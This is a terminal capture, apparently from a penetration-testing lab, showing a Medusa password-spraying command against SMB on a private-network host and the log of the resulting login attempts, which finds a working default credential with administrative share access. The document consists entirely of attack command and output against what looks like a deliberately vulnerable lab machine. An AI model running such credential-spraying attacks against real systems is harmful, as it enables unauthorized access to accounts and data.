 └─$ medusa -h 192.168.56.102 -U smb_users.txt -P spray_password.txt -M smbnt -t 10 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
1 of 4, 2 complete) Password: 1234 (1 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
1 of 4, 2 complete) Password: password (2 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
1 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
1 of 4, 3 complete) Password: Pass1234 (4 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 3 complete) Password: password (1 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 3 complete) Password: 1234 (2 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 3 complete) Password: Pass1234 (3 of 4 complete)
2025-10-20 17:03:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
2025-10-20 17:03:29 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin
[SUCCESS (ADMIN$ - Access Allowed)]
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 5 complete) Password: password (1 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 5 complete) Password: 1234 (2 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admini
strador (4 of 4, 5 complete) Password: password (1 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 5 complete) Password: Pass1234 (3 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admini
strador (4 of 4, 5 complete) Password: 1234 (2 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admini
strador (4 of 4, 5 complete) Password: msfadmin (3 of 4 complete)
2025-10-20 17:03:30 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admini
strador (4 of 4, 5 complete) Password: Pass1234 (4 of 4 complete)